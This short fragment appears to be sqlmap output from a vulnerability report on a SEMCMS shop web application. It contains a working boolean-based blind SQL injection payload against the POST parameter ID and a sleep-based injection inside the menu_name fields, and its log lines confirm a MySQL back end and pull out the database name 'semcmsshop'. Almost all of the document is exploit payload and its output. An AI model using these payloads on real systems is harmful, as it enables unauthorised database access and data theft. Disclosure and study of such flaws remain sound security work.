 Parameter: ID (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: ID=3 AND 4548=(SELECT (CASE WHEN (4548=4548) THEN 4548 ELSE (SELECT 1175 UNION SELECT 9688) END))-- nvFv&me
nu_link=/&menu_name[0]==2and 3 in &menu_name[1]=3"and(select*from(select+sleep(0))a/**/union/**/select+1)="&menu_paixu=1
&menu_xiala=0
---
[10:08:54] [INFO] testing MySQL
[10:08:54] [INFO] confirming MySQL
[10:08:54] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.43, PHP 5.6.9
back-end DBMS: MySQL >= 5.0.0
[10:08:54] [INFO] fetching current database
[10:08:54] [INFO] resumed: semcmsshop
current database: 'semcmsshop'